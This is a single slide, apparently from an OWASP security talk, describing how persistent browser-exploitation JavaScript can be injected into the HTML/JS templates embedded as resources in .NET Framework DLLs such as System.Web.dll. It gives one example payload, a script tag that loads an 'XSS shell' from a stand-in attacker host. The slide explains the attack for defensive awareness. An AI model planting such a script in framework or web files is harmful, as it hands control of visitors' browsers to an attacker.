 Injecting Browser exploitation framework into auto generated HTML/JS files

■ The Framework contains many pieces of HTML / Javascript code that is used by aspx pages as code templates

‣ Example - System.Web.dll

■ Those pieces of code are usually included inside the Framework DLL's as resources

■ It is possible to inject persistent javascript code into the templates (similar to the concept of persistent XSS)

‣ Example – injecting a call to XSS shell

<script src="http://www.attacker.com/xssshell.asp?v=123"></script>

2B SECURE

OWASP

39